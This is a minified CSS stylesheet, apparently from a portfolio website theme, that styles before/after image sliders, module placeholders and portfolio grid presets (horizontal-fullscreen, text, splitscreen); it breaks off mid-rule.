.twentytwenty-before-label:before{left:50%;margin-left:-45px;text-align:center;width:90px}.twentytwenty-container{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.twentytwenty-before-label:before{content:attr(data-content)}.twentytwenty-after-label:before{content:attr(data-content)}.twentytwenty-horizontal .twentytwenty-before-label:before{left:10px}.twentytwenty-horizontal .twentytwenty-after-label:before{right:10px}.twentytwenty-vertical .twentytwenty-before-label:before{top:10px}.twentytwenty-vertical .twentytwenty-after-label:before{bottom:10px}.twentytwenty-overlay{-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-overlay:hover .twentytwenty-after-label,.twentytwenty-overlay:hover .twentytwenty-before-label{opacity:1}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}.ba-handle{height:100%;position:absolute;transform:translateX(-50%);left:50%;top:0;display:flex;cursor:pointer;z-index:40}.ba-handle .ba-bar{width:3px;height:100%;background-color:#fff}.ba-handle .ba-arrow{height:100%;width:16px;display:flex;align-items:center}.ba-handle .ba-arrow svg{width:16px;height:auto}.ba-handle .ba-arrow svg path{stroke:#fff}.ba-handle [data-ba-arrow-direction=left]{margin-right:15px}.ba-handle [data-ba-arrow-direction=left] svg{transform:rotate(180deg)}.ba-handle [data-ba-arrow-direction=right]{margin-left:15px}.twentytwenty-vertical .ba-handle,[data-ba-direction=vertical] .ba-handle{width:100%;height:auto;position:absolute;transform:translateY(-50%);top:50%;left:0;display:flex;cursor:pointer;z-index:40;flex-direction:column}.twentytwenty-vertical .ba-handle .ba-bar,[data-ba-direction=vertical] .ba-handle .ba-bar{height:3px;width:100%;background-color:#fff}.twentytwenty-vertical .ba-handle .ba-arrow,[data-ba-direction=vertical] .ba-handle .ba-arrow{width:16px;height:auto;margin:0 auto;display:flex;justify-content:center}.twentytwenty-vertical .ba-handle .ba-arrow svg,[data-ba-direction=vertical] .ba-handle .ba-arrow svg{width:16px;height:auto}.twentytwenty-vertical .ba-handle .ba-arrow svg path,[data-ba-direction=vertical] .ba-handle .ba-arrow svg path{stroke:#fff}.twentytwenty-vertical .ba-handle [data-ba-arrow-direction=up] svg,[data-ba-direction=vertical] .ba-handle [data-ba-arrow-direction=up] svg{transform:rotate(90deg)}.twentytwenty-vertical .ba-handle [data-ba-arrow-direction=down] svg,[data-ba-direction=vertical] .ba-handle [data-ba-arrow-direction=down] svg{transform:rotate(-90deg)}.twentytwenty-vertical img,[data-ba-direction=vertical] img{width:100%!important}.module-placeholder{width:100%;background:center center no-repeat #eff1f4;background-size:100% 100%;padding:150px 0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.module-placeholder .mp-inner{width:100%}.module-placeholder .mp-icon,.module-placeholder .mp-title,.module-placeholder .mp-upload{width:100%;text-align:center}.module-placeholder .mp-icon,.module-placeholder .mp-title{pointer-events:none}.module-placeholder .mp-icon{margin-bottom:40px;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transform:translateY(0);opacity:1}.module-placeholder .mp-icon svg{width:48px;max-width:100%;height:auto;fill:#000;opacity:.4}.module-placeholder .mp-title svg{max-width:80%;height:auto}.module-placeholder .mp-description{max-width:500px;margin:0 auto}.module-placeholder .mp-description p{max-width:500px;text-align:center;font-family:"Open Sans",Arial,sans-serif!important;font-size:24px!important;font-weight:300!important;line-height:36px!important;margin-top:30px!important}.module-placeholder .mp-description p a{color:#000;text-decoration:underline!important;text-decoration-thickness:2px!important;text-decoration-color:#bbb!important;text-underline-offset:2px!important}.module-placeholder .mp-description p a:hover{text-decoration-color:#000!important}.module-placeholder .mp-connect{text-align:center;margin-top:30px}.module-placeholder .add-blogposts{margin-right:15px}[data-xl-width="1"] .module-placeholder,[data-xl-width="2"] .module-placeholder,[data-xl-width="3"] .module-placeholder{padding:60px 0}[data-xl-width="1"] .module-placeholder span.narrow,[data-xl-width="2"] .module-placeholder span.narrow,[data-xl-width="3"] .module-placeholder span.narrow{display:inline;margin-left:5px}.is-frontend .module-placeholder .mp-upload,.is-frontend .module-placeholder .mp-upload-status,[data-xl-width="1"] .module-placeholder span.wide,[data-xl-width="2"] .module-placeholder span.wide,[data-xl-width="3"] .module-placeholder span.wide{display:none}[data-xl-width="1"] .module-placeholder .mp-icon,[data-xl-width="2"] .module-placeholder .mp-icon,[data-xl-width="3"] .module-placeholder .mp-icon{margin-bottom:20px}[data-xl-width="1"] .module-placeholder .mp-icon svg,[data-xl-width="2"] .module-placeholder .mp-icon svg,[data-xl-width="3"] .module-placeholder .mp-icon svg{width:24px}[data-xl-width="1"] .module-placeholder,[data-xl-width="2"] .module-placeholder{padding:40px 0}[data-placeholder=image]{background-image:url(../images/admin/placeholders/mp_bg_image.svg)}[data-placeholder=gallery]{background-image:url(../images/admin/placeholders/mp_bg_gallery.svg)}[data-placeholder=gallerygrid]{background-image:url(../images/admin/placeholders/mp_bg_gallerygrid.svg)}[data-placeholder=video]{background-image:url(../images/admin/placeholders/mp_bg_video.svg)}[data-placeholder=oembed]{background-image:url(../images/admin/placeholders/mp_bg_oembed.svg)}[data-placeholder=portfoliogrid]{background-image:url(../images/admin/placeholders/mp_bg_portfoliogrid.svg)}[data-placeholder=singleproject]{background-image:url(../images/admin/placeholders/mp_bg_singleproject.svg)}[data-placeholder=code]{background-image:url(../images/admin/placeholders/mp_bg_code.svg)}[data-placeholder=dribbble]{background-image:url(../images/admin/placeholders/mp_bg_dribbble.svg)}[data-placeholder=instagram]{background-image:url(../images/admin/placeholders/mp_bg_instagram.svg)}[data-placeholder=beforeafter]{background-image:url(../images/admin/placeholders/mp_bg_beforeafter.svg)}[data-placeholder=lottie]{background-image:url(../images/admin/placeholders/mp_bg_lottie.svg)}[data-placeholder=blogposts]{background-image:url(../images/admin/placeholders/mp_bg_blogposts.svg)}.thumb .post-caption,.thumb .post-title{text-align:center;color:#000;font-size:.8888888889rem;line-height:1!important;margin:0;width:100%}.thumb .post-caption span,.thumb .post-title span{display:block;font-size:.7777777778rem;color:#bbb}.thumb .thumb-img-link{display:block;position:relative}.thumb .thumb-inner{position:relative;overflow:hidden}.thumb .thumb-inner img{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.thumb .thumb-inner .thumb-hover{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;top:0;z-index:10;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;display:flex}.apg-transition-clone [data-title-visibility=category] .apg-post-title .title,.apg-transition-clone [data-title-visibility=hidden] .apg-post-title .title,.apg-transition-clone [data-title-visibility=hidden] .apg-post-title .type,.apg-transition-clone [data-title-visibility=title] .apg-post-title .type,.thumb .thumb-inner .thumb-hover .hide-both,.thumb .thumb-inner .thumb-hover .show-category .title,.thumb .thumb-inner .thumb-hover .show-category br,.thumb .thumb-inner .thumb-hover .show-title .category,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=category] .apg-post-title .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .apg-post-title .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .apg-post-title .type,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=title] .apg-post-title .type{display:none}.thumb .thumb-inner .thumb-hover .thumb-hover-meta{width:100%;position:relative;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.thumb .thumb-inner .thumb-hover .thumb-hover-meta p{font-size:inherit!important}.thumb .thumb-inner .thumb-hover .thumb-hover-meta a,.thumb .thumb-inner .thumb-hover .thumb-hover-meta p,.thumb .thumb-inner .thumb-hover .thumb-hover-meta span{line-height:1.5}.thumb .thumb-inner .thumb-hover .bottom-center,.thumb .thumb-inner .thumb-hover .middle-center,.thumb .thumb-inner .thumb-hover .top-center{text-align:center}.thumb .thumb-inner .thumb-hover .bottom-right,.thumb .thumb-inner .thumb-hover .middle-right,.thumb .thumb-inner .thumb-hover .top-right{text-align:right}.thumb .thumb-inner .thumb-hover .middle-center,.thumb .thumb-inner .thumb-hover .middle-left,.thumb .thumb-inner .thumb-hover .middle-right{align-self:center}.thumb .thumb-inner .thumb-hover .bottom-center,.thumb .thumb-inner .thumb-hover .bottom-left,.thumb .thumb-inner .thumb-hover .bottom-right{align-self:flex-end}.thumb .thumb-inner:hover .thumb-hover,.thumb .wrap-focus .thumb-hover{opacity:1}.thumb .thumb-inner:hover .thumb-hover .move-bottom,.thumb .thumb-inner:hover .thumb-hover .move-left,.thumb .thumb-inner:hover .thumb-hover .move-right,.thumb .thumb-inner:hover .thumb-hover .move-top,.thumb .wrap-focus .thumb-hover .move-bottom,.thumb .wrap-focus .thumb-hover .move-left,.thumb .wrap-focus .thumb-hover .move-right,.thumb .wrap-focus .thumb-hover .move-top{transform:translate(0,0)}.is-frontend .thumb-inner .thumb-hover .thumb-hover-meta{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.is-frontend .thumb-inner .thumb-hover .move-top{transform:translateY(-30px)}.is-frontend .thumb-inner .thumb-hover .move-right{transform:translateX(30px)}.is-frontend .thumb-inner .thumb-hover .move-bottom{transform:translateY(30px)}.is-frontend .thumb-inner .thumb-hover .move-left{transform:translateX(-30px)}.portfolio-grid .apg-grid-item{width:100%}.apg-transition-clone,[data-apg-preset=horizontal-fullscreen]{height:100%}.apg-transition-clone .flickity-viewport,[data-apg-preset=horizontal-fullscreen] .flickity-viewport{width:100%}.apg-transition-clone .apg,[data-apg-preset=horizontal-fullscreen] .apg{min-height:1px;height:100%}.apg-transition-clone .apg .hor-full-next,[data-apg-preset=horizontal-fullscreen] .apg .hor-full-next{right:30px;left:inherit}.apg-transition-clone .apg .apg-post,[data-apg-preset=horizontal-fullscreen] .apg .apg-post{position:relative;height:100%}.apg-transition-clone .apg .even,[data-apg-preset=horizontal-fullscreen] .apg .even{background:#000}.apg-transition-clone .apg .odd,[data-apg-preset=horizontal-fullscreen] .apg .odd{background:#ccc}.apg-transition-clone .apg .apg-grid-item,[data-apg-preset=horizontal-fullscreen] .apg .apg-grid-item{height:100%;position:relative;cursor:pointer;display:flex;font-size:0}.apg-transition-clone .apg .apg-grid-item .post-thumbnail,[data-apg-preset=horizontal-fullscreen] .apg .apg-grid-item .post-thumbnail{height:100%;width:100%;position:absolute}.apg-transition-clone .apg .apg-grid-item .post-thumbnail img,[data-apg-preset=horizontal-fullscreen] .apg .apg-grid-item .post-thumbnail img{height:100%;width:100%;object-fit:cover}.apg-transition-clone .apg .flickity-prev-next-button .arrow,[data-apg-preset=horizontal-fullscreen] .apg .flickity-prev-next-button .arrow{fill:#fff}.apg-transition-clone .apg .flickity-prev-next-button svg,[data-apg-preset=horizontal-fullscreen] .apg .flickity-prev-next-button svg{left:25%;top:25%;width:50%;height:50%}.apg-transition-clone .apg .flickity-prev-next-button.previous,[data-apg-preset=horizontal-fullscreen] .apg .flickity-prev-next-button.previous{left:15px}.apg-transition-clone .apg .flickity-prev-next-button.next,[data-apg-preset=horizontal-fullscreen] .apg .flickity-prev-next-button.next{right:15px}.apg-transition-clone [data-arrow-size=small] .flickity-prev-next-button,[data-apg-preset=horizontal-fullscreen] [data-arrow-size=small] .flickity-prev-next-button{width:52px;height:52px}.apg-transition-clone [data-arrow-size=medium] .flickity-prev-next-button,[data-apg-preset=horizontal-fullscreen] [data-arrow-size=medium] .flickity-prev-next-button{width:64px;height:64px}.apg-transition-clone [data-arrow-size=large] .flickity-prev-next-button,[data-apg-preset=horizontal-fullscreen] [data-arrow-size=large] .flickity-prev-next-button{width:78px;height:78px}.apg-transition-clone [data-arrow-size=insane] .flickity-prev-next-button,[data-apg-preset=horizontal-fullscreen] [data-arrow-size=insane] .flickity-prev-next-button{width:100px;height:100px}.apg-transition-clone [data-object-fit=inside] .apg-grid-item .post-thumbnail,[data-apg-preset=horizontal-fullscreen] [data-object-fit=inside] .apg-grid-item .post-thumbnail{display:flex;justify-content:center;align-items:center;width:100%}.apg-transition-clone [data-object-fit=inside] .apg-grid-item .post-thumbnail img,[data-apg-preset=horizontal-fullscreen] [data-object-fit=inside] .apg-grid-item .post-thumbnail img{max-width:80%!important;height:auto;width:auto;object-fit:inherit;position:relative}.apg-transition-clone .apg-post-title,[data-apg-preset=horizontal-fullscreen] .apg-post-title{position:relative;width:100%;padding:4rem}.apg-transition-clone .apg-post-title div,[data-apg-preset=horizontal-fullscreen] .apg-post-title div{line-height:1;margin:0;color:#fff}.apg-transition-clone .apg-post-title .title,[data-apg-preset=horizontal-fullscreen] .apg-post-title .title{font-size:2.3333333333rem;width:100%}.apg-transition-clone .apg-post-title .type,[data-apg-preset=horizontal-fullscreen] .apg-post-title .type{font-size:1.1111111111rem;padding-top:.5555555556rem;width:100%}.apg-transition-clone [data-title-align=top-left],[data-apg-preset=horizontal-fullscreen] [data-title-align=top-left]{align-self:flex-start}.apg-transition-clone [data-title-align=top-center],[data-apg-preset=horizontal-fullscreen] [data-title-align=top-center]{align-self:flex-start;text-align:center}.apg-transition-clone [data-title-align=top-right],[data-apg-preset=horizontal-fullscreen] [data-title-align=top-right]{align-self:flex-start;text-align:right}.apg-transition-clone [data-title-align=middle-left],[data-apg-preset=horizontal-fullscreen] [data-title-align=middle-left]{align-self:center}.apg-transition-clone [data-title-align=middle-center],[data-apg-preset=horizontal-fullscreen] [data-title-align=middle-center]{align-self:center;text-align:center}.apg-transition-clone [data-title-align=middle-right],[data-apg-preset=horizontal-fullscreen] [data-title-align=middle-right]{align-self:center;text-align:right}.apg-transition-clone [data-title-align=bottom-left],[data-apg-preset=horizontal-fullscreen] [data-title-align=bottom-left]{align-self:flex-end;bottom:0}.apg-transition-clone [data-title-align=bottom-center],[data-apg-preset=horizontal-fullscreen] [data-title-align=bottom-center]{align-self:flex-end;text-align:center;bottom:0}.apg-transition-clone [data-title-align=bottom-right],[data-apg-preset=horizontal-fullscreen] [data-title-align=bottom-right]{align-self:flex-end;text-align:right;bottom:0}.apg-transition-clone [data-title-visibility=hidden] .fadein,.apg-transition-clone [data-title-visibility=hidden] .fadein-bottom,.apg-transition-clone [data-title-visibility=hidden] .fadein-left,.apg-transition-clone [data-title-visibility=hidden] .fadein-right,.apg-transition-clone [data-title-visibility=hidden] .fadein-top,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-bottom,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-left,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-right,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-top{opacity:0}.apg-transition-clone [data-title-visibility=hidden] .fadein .title,.apg-transition-clone [data-title-visibility=hidden] .fadein .type,.apg-transition-clone [data-title-visibility=hidden] .fadein-bottom .title,.apg-transition-clone [data-title-visibility=hidden] .fadein-bottom .type,.apg-transition-clone [data-title-visibility=hidden] .fadein-left .title,.apg-transition-clone [data-title-visibility=hidden] .fadein-left .type,.apg-transition-clone [data-title-visibility=hidden] .fadein-right .title,.apg-transition-clone [data-title-visibility=hidden] .fadein-right .type,.apg-transition-clone [data-title-visibility=hidden] .fadein-top .title,.apg-transition-clone [data-title-visibility=hidden] .fadein-top .type,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein .type,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-bottom .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-bottom .type,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-left .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-left .type,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-right .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-right .type,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-top .title,[data-apg-preset=horizontal-fullscreen] [data-title-visibility=hidden] .fadein-top .type{display:block}.apg-transition-clone [data-arrow-visibility=hidden] .flickity-prev-next-button,[data-apg-preset=horizontal-fullscreen] [data-arrow-visibility=hidden] .flickity-prev-next-button{display:none}.apg-transition-clone .missing-thumbnail,[data-apg-preset=horizontal-fullscreen] .missing-thumbnail{width:100%;height:100%;position:absolute;top:0;left:0;z-index:10;display:flex;justify-content:center;align-items:center;flex-direction:column}.apg-transition-clone .missing-thumbnail p,[data-apg-preset=horizontal-fullscreen] .missing-thumbnail p{color:#000;font-size:26px!important;line-height:40px!important;font-weight:300!important;text-align:center!important;width:300px;max-width:100%;margin-bottom:32px;font-family:"Open Sans",Arial!important}.apg-transition-clone .missing-thumbnail img,[data-apg-preset=horizontal-fullscreen] .missing-thumbnail img{display:none}.apg-transition-clone .missing-thumbnail .semplice-button,[data-apg-preset=horizontal-fullscreen] .missing-thumbnail .semplice-button{pointer-events:all}.apg-transition-clone .even .missing-thumbnail,[data-apg-preset=horizontal-fullscreen] .even .missing-thumbnail{background-color:#f5f5f5}.apg-transition-clone .odd .missing-thumbnail,[data-apg-preset=horizontal-fullscreen] .odd .missing-thumbnail{background-color:#eaeaea}.apg-transition-clone .apg-link,[data-apg-preset=horizontal-fullscreen] .apg-link{display:none!important}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=scale-opacity] .apg-post{overflow:hidden}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=scale-opacity] .apg-post .apg-grid-item{transition:opacity .3s ease;-moz-transition:opacity .3s ease;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=scale-opacity] .apg-post .apg-grid-item .post-thumbnail img{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transform:scale(1)}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=scale-opacity] .flickity-slider .apg-post:hover .apg-grid-item{opacity:1!important}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-object-fit=cover][data-mouseover=dim-down] .apg-post,.is-frontend [data-apg-preset=horizontal-fullscreen] [data-object-fit=cover][data-mouseover=scale-opacity] .apg-post{background:#000!important}.cover-video .mejs-container,[data-apg-preset=splitscreen] [data-details-type=link] .apg-post-title .details,[data-apg-preset=text] .apg-post{background:rgba(0,0,0,0)!important}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=dim-down] .post-thumbnail{transition:opacity .3s ease;-moz-transition:opacity .3s ease;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=dim-down] .apg-post:hover .post-thumbnail{opacity:.4}.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=border] .apg-grid-item:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;border:0 solid rgba(255,255,255,0);transition:all .35s ease;-moz-transition:all .35s ease;-webkit-transition:all .35s ease;-o-transition:all .35s ease}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post .apg-post-title,.is-frontend [data-apg-preset=horizontal-fullscreen] [data-mouseover=border] .apg-grid-item .apg-post-title{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post .fadein-top{transform:translateY(-30px)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post .fadein-right{transform:translateX(30px)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post .fadein-bottom{transform:translateY(30px)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post .fadein-left{transform:translateX(-30px)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .apg-post-title{opacity:1}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadein-bottom,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadein-left,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadein-right,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadein-top{transform:translate(0,0)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-bottom,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-left,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-right,.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-top{opacity:0}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-top{transform:translate(0,-30px)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-right{transform:translate(30px,0)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-bottom{transform:translate(0,30px)}.is-frontend [data-apg-preset=horizontal-fullscreen] .apg-post:hover .fadeout-left{transform:translate(-30px,0)}[data-apg-preset=text]{overflow:hidden}[data-apg-preset=text] .apg{display:flex;width:100%;min-height:100vh;padding:4rem}[data-apg-preset=splitscreen] [data-details-type=link] .apg-post-title .details a,[data-apg-preset=text] .column-dir .apg-grid-item,[data-apg-preset=text] .column-dir .apg-post,[data-apg-preset=text] .row-dir .apg-post-title{padding:0!important}[data-apg-preset=text] .apg-post{backface-visibility:hidden}[data-apg-preset=text] .column-dir{flex-direction:column;margin:0!important}[data-apg-preset=text] .column-dir .apg-post:first-child .apg-post-title{padding-top:0!important}[data-apg-preset=text] .column-dir .apg-post:last-child .apg-post-title{padding-bottom:0!important}[data-apg-preset=text] .column-dir .apg-text-seperator{display:none!important}[data-apg-preset=text] .row-dir{flex-direction:row;flex-wrap:wrap}[data-apg-preset=text] .column-dir[data-title-align=top-left]{justify-content:flex-start;align-items:flex-start}[data-apg-preset=text] .column-dir[data-title-align=top-center]{justify-content:flex-start;align-items:center;text-align:center}[data-apg-preset=text] .column-dir[data-title-align=top-right]{justify-content:flex-start;align-items:flex-end;text-align:right}[data-apg-preset=text] .column-dir[data-title-align=middle-left]{justify-content:center;align-items:flex-start}[data-apg-preset=text] .column-dir[data-title-align=middle-center]{justify-content:center;align-items:center;text-align:center}[data-apg-preset=text] .column-dir[data-title-align=middle-right]{justify-content:center;align-items:flex-end;text-align:right}[data-apg-preset=text] .column-dir[data-title-align=bottom-left]{justify-content:flex-end;align-items:flex-start}[data-apg-preset=text] .column-dir[data-title-align=bottom-center]{justify-content:flex-end;align-items:center;text-align:center}[data-apg-preset=text] .column-dir[data-title-align=bottom-right]{justify-content:flex-end;align-items:flex-end;text-align:right}[data-apg-preset=text] .row-dir[data-title-align=top-left]{justify-content:flex-start;align-content:flex-start;align-items:flex-start}[data-apg-preset=text] .row-dir[data-title-align=top-center]{justify-content:center;align-content:flex-start;align-items:flex-start}[data-apg-preset=text] .row-dir[data-title-align=top-right]{justify-content:flex-end;align-content:flex-start;align-items:flex-start}[data-apg-preset=text] .row-dir[data-title-align=middle-left]{justify-content:flex-start;align-content:center;align-items:center}[data-apg-preset=text] .row-dir[data-title-align=middle-center]{justify-content:center;align-content:center;align-items:center}[data-apg-preset=text] .row-dir[data-title-align=middle-right]{justify-content:flex-end;align-content:center;align-items:center}[data-apg-preset=text] .row-dir[data-title-align=bottom-left]{justify-content:flex-start;align-content:flex-end;align-items:flex-end}[data-apg-preset=text] .row-dir[data-title-align=bottom-center]{justify-content:center;align-content:flex-end;align-items:flex-end}[data-apg-preset=text] .row-dir[data-title-align=bottom-right]{justify-content:flex-end;align-content:flex-end;align-items:flex-end}[data-apg-preset=text] .apg-post-text{display:flex}[data-apg-preset=text] .apg-post-title,[data-apg-preset=text] .apg-text-seperator{position:relative;z-index:1}[data-apg-preset=text] .apg-text-seperator,[data-apg-preset=text] .title{font-size:5rem;line-height:1;margin:0;color:#fff;cursor:pointer;opacity:1;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}[data-apg-preset=text] .apg-post-text:hover .title{opacity:1!important}[data-apg-preset=text] [data-image-mode=original_mouse].column-dir[data-mask-effect=enabled] .apg-post-title,[data-apg-preset=text] [data-image-mode=original_mouse].column-dir[data-mask-effect=enabled] .apg-text-seperator{position:inherit}[data-apg-preset=text] [data-image-mode=original_mouse].column-dir[data-mask-effect=enabled] .title{transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}[data-apg-preset=text] [data-image-mode=original_mouse].column-dir[data-mask-effect=enabled] .title-hover{position:absolute;top:0;z-index:11;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}[data-apg-preset=text] [data-image-mode=original_mouse].column-dir[data-mask-effect=enabled] .mask{position:absolute;white-space:nowrap;overflow:hidden;backface-visibility:hidden}[data-apg-preset=text] [data-image-mode=cover] .post-thumbnail{position:absolute;height:100%;overflow:hidden;width:100%;top:0;left:0;pointer-events:none}[data-apg-preset=text] [data-image-mode=cover] .post-thumbnail img{height:100%;width:100%;object-fit:cover;opacity:0;visibility:hidden;transform:scale(1)}[data-apg-preset=text] [data-image-mode=cover] .missing-thumbnail,[data-apg-preset=text] [data-image-mode=cover] .missing-thumbnail img{height:100%;width:100%}[data-apg-preset=text] [data-image-mode=cover] .missing-thumbnail img{object-fit:cover;transform:scale(1)}[data-apg-preset=text] [data-image-mode=original] .post-thumbnail{position:absolute;height:100%;overflow:hidden;width:100%;top:0;left:0;pointer-events:none;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}[data-apg-preset=text] [data-image-mode=original] .post-thumbnail img{opacity:0;visibility:hidden;transform:scale(1);backface-visibility:hidden}[data-apg-preset=text] [data-image-mode=original] .missing-thumbnail{text-align:center}[data-apg-preset=text] [data-image-mode=original_mouse] .post-thumbnail img{position:absolute;top:0;left:0;pointer-events:none;opacity:0;visibility:hidden;transform:translate3d(0,0,0)}[data-apg-preset=text] [data-image-mode=original] [data-image-width="40"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="40"] img{max-width:40%!important}[data-apg-preset=text] [data-image-mode=original] [data-image-width="50"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="50"] img{max-width:50%!important}[data-apg-preset=text] [data-image-mode=original] [data-image-width="60"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="60"] img{max-width:60%!important}[data-apg-preset=text] [data-image-mode=original] [data-image-width="70"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="70"] img{max-width:70%!important}[data-apg-preset=text] [data-image-mode=original] [data-image-width="80"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="80"] img{max-width:80%!important}[data-apg-preset=text] [data-image-mode=original] [data-image-width="90"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="90"] img{max-width:90%!important}[data-apg-preset=text] [data-image-mode=original] [data-image-width="100"] img,[data-apg-preset=text] [data-image-mode=original_mouse] [data-image-width="100"] img{max-width:100%!important}[data-apg-preset=text] .missing-thumbnail .semplice-button,[data-apg-preset=text] .missing-thumbnail p{display:none}[data-apg-preset=splitscreen]{height:100%}[data-apg-preset=splitscreen] .apg .apg-post{width:100%;height:100vh;display:flex;flex-wrap:wrap;position:relative}[data-apg-preset=splitscreen] .apg .apg-post .splitscreen-half{height:100%;display:flex;align-items:center}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta{background:#fff}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .apg-post-title{width:100%}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .apg-post-title .details{border-style:solid;display:inline-block}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-meta .apg-post-title .details a{display:inline-block;line-height:1;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail a{width:100%;height:100%;display:block}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail .post-thumbnail{height:100%;width:100%;overflow:hidden}[data-apg-preset=splitscreen] .apg .apg-post .apg-post-thumbnail .post-thumbnail img{height:100%;width:100%;object-fit:cover}[data-apg-preset=splitscreen] [data-object-fit=inside] .apg-post .apg-post-thumbnail .post-thumbnail{display:flex;justify-content:center;align-items:center;width:100%}[data-apg-preset=splitscreen] [data-object-fit=inside] .apg-post .apg-post-thumbnail .post-thumbnail img{max-width:60%!important;height:auto;width:auto;object-fit:inherit;position:relative}[data-apg-preset=splitscreen] [data-layout=mixed_left] .even,[data-apg-preset=splitscreen] [data-layout=mixed_right] .odd{order:1}[data-apg-preset=splitscreen] [data-layout=right] .apg-post-thumbnail{order:0}[data-apg-preset=splitscreen] [data-layout=right] .apg-post-meta{order:1}[data-apg-preset=splitscreen] [data-title-align=top-left] .apg-post .apg-post-meta{text-align:left;align-items:flex-start}[data-apg-preset=splitscreen] [data-title-align=top-center] .apg-post .apg-post-meta{text-align:center;align-items:flex-start}[data-apg-preset=splitscreen] [data-title-align=top-right] .apg-post .apg-post-meta{text-align:right;align-items:flex-start}[data-apg-preset=splitscreen] [data-title-align=middle-left] .apg-post .apg-post-meta{text-align:left;align-items:center}[data-apg-preset=splitscreen] [data-title-align=middle-center] .apg-post 